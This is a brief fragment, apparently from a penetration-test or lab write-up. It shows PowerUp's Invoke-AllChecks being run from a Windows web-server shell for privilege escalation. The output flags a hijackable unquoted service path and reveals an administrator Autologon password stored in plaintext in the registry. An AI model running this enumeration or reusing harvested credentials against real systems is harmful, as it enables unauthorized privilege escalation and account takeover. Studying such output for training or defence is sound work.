 c:\windows\system32\inetsrv>cd C:\temp
powershell.exe -c "Import-Module ./PowerUp.ps1;Invoke-AllChecks"
C:\temp>powershell.exe -c "Import-Module ./PowerUp.ps1;Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName   : AWSLiteAgent
Path          : C:\Program Files\Amazon\XenTools\LiteAgent.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'AWSLiteAgent' -Path
                <HijackPath>
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
DefaultDomainName    :
DefaultUserName      : administrator
DefaultPassword      : 4q6XvFES7Fdxs
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :